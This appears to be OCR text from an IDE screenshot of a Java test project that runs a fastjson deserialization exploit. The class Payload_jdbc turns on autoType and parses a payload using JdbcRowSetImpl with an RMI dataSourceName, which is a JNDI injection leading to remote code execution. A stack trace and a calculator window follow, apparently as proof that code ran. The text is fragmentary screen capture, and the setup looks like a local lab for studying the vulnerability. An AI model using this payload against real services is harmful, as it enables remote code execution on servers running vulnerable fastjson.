 on > src > main > java > com > test > fastjson > Payload_jdbc > main
Payload_jdbc
项目
Payload_jdbc.java
ParserConfig.java
pom.xml (fastjson)
JSONException.java
DefaultJSONParser.java
ObjectDeserializer.java
JavaBeanDeserializer.java
ClassLoa
fastjson C:\Users\OKAY\Desktop\java-web\fastjson
.idea
src
main
java
com.test.fastjson
fastjson
Payload
Payload_jdbc
People
resources
Payload_jdbc
main(String[]): void
1 package com.test.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"autoCommit\":true}";
12 JSON.parse(payload);
13
14 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
15 // jr.setDataSourceName("rmi://127.0.0.1:1099/RM
16 // System.out.println(jr.getDataSourceName());
17 // jr.setAutoCommit(true);
18
19 }
20 }
21
Payload_jdbc
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.test.fastjson.Payload_jdbc.main(Payload_jdbc.java:12)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
进程已结束，退出代码为 1
计算器
标准
历史记录 记忆
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −